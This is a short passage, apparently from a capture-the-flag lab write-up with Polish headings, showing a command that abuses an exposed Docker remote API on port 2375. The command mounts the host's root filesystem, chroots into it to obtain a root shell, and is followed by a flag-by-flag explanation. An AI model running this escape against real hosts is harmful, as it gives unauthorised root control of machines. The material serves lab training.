 ┌──(root㉿kali)-[~]
└─# docker -H 10.10.248.187:2375 run -v /:/mnt --rm -it nginx chroot /mnt sh
# whoami
root
#
Objasnienie symboli:
# docker -H escape.thm:2375 run -v /:/mnt --rm -it nginx chroot /mnt sh
-H for remote host <host>:<port> (escape.thm:2375)
-v Mounting volume /:/mnt ( Mount / of host to /mnt of the container )
--rm remove the container after user exits the container
-it for interactive mode
chroot /mnt to change root directory to /mnt
sh to run shell